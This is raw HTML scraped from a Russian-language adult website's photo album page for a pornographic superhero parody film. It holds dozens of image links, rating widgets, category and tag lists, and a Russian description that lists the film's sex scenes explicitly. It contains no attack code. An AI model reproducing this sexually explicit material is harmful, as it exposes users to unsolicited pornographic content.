						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3703.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/e2931c08e1d37b90af21d1f41282884b/sources/0/588/3704.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3704.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/901f79789442cbfa5787ef468440fe94/sources/0/588/3705.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3705.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/99f5266c69c231bfa9f5c63b36a332bb/sources/0/588/3706.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3706.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/d7819083d99b57e2c5a957f4a2d1e3dd/sources/0/588/3707.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3707.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/af3ea093128d2136d5ead8e60c177476/sources/0/588/3708.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3708.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/8e1a0684279dba1f2da1eaab6fbce4f1/sources/0/588/3709.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3709.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/96d4738e5042d0259765aec4139e5a10/sources/0/588/3710.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3710.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/fae4c2080d892a824a48431481a503d3/sources/0/588/3711.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3711.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/9ff0020ce646a927afc35a7370236161/sources/0/588/3712.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3712.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/2df949e7c9e2394878a5cd42245ddbcc/sources/0/588/3713.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3713.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/4968556062c3771ecf644ee377761865/sources/0/588/3714.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3714.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/9405cafef9b3c80e544b83d711fc3619/sources/0/588/3715.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3715.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/f44c529ff68039992f6502a74f564b67/sources/0/588/3716.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3716.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/9b594805e1606c6c5318f1d5840fd419/sources/0/588/3717.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3717.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/3d36badaac351203b66f3dd4319d3542/sources/0/588/3718.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3718.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/ebea9554f74e97066ca1e4c0100d7b86/sources/0/588/3719.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3719.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/996362bdcc17c2a3922711f6c50628b4/sources/0/588/3720.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3720.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/17f0fe4e37269ac7c04bb0ed84abdfa2/sources/0/588/3721.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3721.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/922f3e53623da5d9252825978303dc7c/sources/0/588/3722.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3722.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/9618fbeacce61224564c558c5a694a6c/sources/0/588/3723.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3723.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/3f8f5df45e99a49ea6f69343455b89bc/sources/0/588/3724.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3724.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/30d5add2c96f337fe65b47a15b5f152e/sources/0/588/3725.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3725.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/9c258a0c02dbbe517617d4110ebf0ad4/sources/0/588/3726.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3726.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/4f8429d54469d8274499d828b8eb4364/sources/0/588/3727.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3727.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/405c160df9963140026a387a82666fe9/sources/0/588/3728.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3728.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/3a5b94570762b5aaee38fe79b776c696/sources/0/588/3729.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3729.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/6bf533bbdbf28a116231d7ed2ecf3ec7/sources/0/588/3730.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3730.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/65e4767495754b39d9a301229f232124/sources/0/588/3731.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3731.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/d841ae508234c5e3ce30045c00f1085b/sources/0/588/3732.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3732.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/68322dad465c3e08228b57b34b59e631/sources/0/588/3733.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3733.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/53110e0404f07992e3989b83b28c7be5/sources/0/588/3734.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3734.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/ec33877c9e125da0abd9a1895d81ce1d/sources/0/588/3735.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3735.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/50b68aa51f0677ff3750290bfcf8045b/sources/0/588/3736.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3736.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/b868c48348bfc83e3a011e9a01bccfba/sources/0/588/3737.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3737.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/f5d3da17fe4cfd8d6a011eec5ca69a10/sources/0/588/3738.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3738.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/606e02ab767f75ffe0a9e2b7597251f2/sources/0/588/3739.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3739.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/ae79903eafffade54ef58af139aedf67/sources/0/588/3740.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3740.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/e86b9d100e269e16a030de88addc09bb/sources/0/588/3741.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3741.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/e29ec742e9dbe33e2d44118fbc44e229/sources/0/588/3742.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3742.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/140df31d6c939b7b60a6a4975512614f/sources/0/588/3743.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3743.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/add77e38fe7f6a4a52eb9053153b9825/sources/0/588/3744.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3744.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/c02153bc366aad6bb9c9a68fa128d3fe/sources/0/588/3745.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3745.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/c1cfad7a1fb8cdb0f322320fcfe7e3be/sources/0/588/3746.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3746.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/acd35a744943b226af958a7b3f5b1c89/sources/0/588/3747.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3747.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/b660e54040e49e7c1aabce94b84a064b/sources/0/588/3748.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3748.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/0d2255bcc83bfcf135676162668dca67/sources/0/588/3749.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3749.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/8b86a11732d3e2bbcd6209949560747a/sources/0/588/3750.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3750.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/5e2ffb62db2400633192d63ebcf8bcf7/sources/0/588/3751.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3751.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/ceff608f538e98e38a916afb62231a4b/sources/0/588/3752.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3752.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/cd20a559deb2ebb48fce3243b76c93fd/sources/0/588/3753.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3753.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/a542f3e5eb5fe1b9baeb839380a4f3d3/sources/0/588/3754.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3754.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/8ac0fc2a621ac614d0c14c61014c564b/sources/0/588/3755.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3755.jpg" width="100" height="150">
					</a>
									</div>
					
				<div class="album-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится" data-album-id="588" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится" data-album-id="588" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!" data-error="IP уже голосовал">75% (448 голосов)</span>
							<span class="scale-holder positive"><span class="scale" style="width:75%;" data-rating="3.7835" data-votes="448"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/" data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
																								</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_album_info" class="toggle-button">Информация</a></li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments" class="toggle-button">Комментарии (5)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_album_info" class="tab-content">
					<div class="block-details">
													<div class="block-user">
								<div class="username">
									<a href="https://pornoreka.tv/members/3/">
																					porn
																			</a>
								</div>
								<a class="avatar" href="https://pornoreka.tv/members/3/" title="porn">
																			<img src="https://pornoreka.tv/contents/avatars/0/3.jpg" alt="porn"/>
																	</a>
							</div>
												<div class="info">
							<div class="item">
								<span>Фотографий: <em>96</em></span>
								<span>Просмотров: <em>599K</em></span>
								<span>Добавлен: <em>1 год назад</em></span>
																	<span class="added-by" style="display:none">Пользователь:</span>
															</div>
															<div class="item">
									Описание:
									<em>Встречайте фото отчет со съемочной площадки XXX пародии для взрослых Супер Девушка! Этот режиссер умеет пародировать на все 100! Главная героиня фильма Джессика Дрейк сыграла даже лучше Фэйи Данауэй из британский кинофильма режиссера Жанно Шварца, вышедшего на экраны 19 июля 1984 года. В пародии было отснято всего 5 порно сцен. В первой Джессика занимается сексом с умным роботом, далее небольшая сцена группового секса, лесбиянки, секс и напоследок главная героиня совокупиться с Бэтменом. На сайте доступен для просмотра полнометражный фильм с русским переводом, а здесь смотрим фото!</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/albums/categories/full-porn-movies/">Полнометражные порно фильмы</a>
																			<a href="https://pornoreka.tv/albums/categories/oral-porn-videos/">Орал, анилингус, куннилингус</a>
																			<a href="https://pornoreka.tv/albums/categories/blowjob-porn/">Минет, ручная работа</a>
																			<a href="https://pornoreka.tv/albums/categories/lesbians-porn-videos/">Сексуальные девушки</a>
																			<a href="https://pornoreka.tv/albums/categories/group-porn-videos/">Групповое порно, свингеры</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/albums/tags/porno-filmy/">порно фильмы</a>
																			<a href="https://pornoreka.tv/albums/tags/parodiya/">пародия</a>
																			<a href="https://pornoreka.tv/albums/tags/super-geroi/">супер герои</a>
																			<a href="https://pornoreka.tv/albums/tags/superdevushka/">супердевушка</a>
																			<a href="https://pornoreka.tv/albums/tags/supergeroi/">супергерои</a>
																			<a href="https://pornoreka.tv/albums/tags/betmen/">Бэтмен</a>
																			<a href="https://pornoreka.tv/albums/tags/minet/">минет</a>
																			<a href="https://pornoreka.tv/albums/tags/oral/">орал</a>
																			<a href="https://pornoreka.tv/albums/tags/kunnilingus/">куннилингус</a>
																			<a href="https://pornoreka.tv/albums/tags/krupnym-planom/">крупным планом</a>
																			<a href="https://pornoreka.tv/albums/tags/axel-braun/">axel braun</a>
																			<a href="https://pornoreka.tv/albums/tags/wicked-pictures/">wicked pictures</a>
																			<a href="https://pornoreka.tv/albums/tags/lesbiyanki/">лесбиянки</a>
																			<a href="https://pornoreka.tv/albums/tags/gruppovoe/">групповое</a>
																	</div>
																						<div class="item">
									Модели:
																			<a href="https://pornoreka.tv/albums/models/jessica-drake/">Jessica Drake</a>
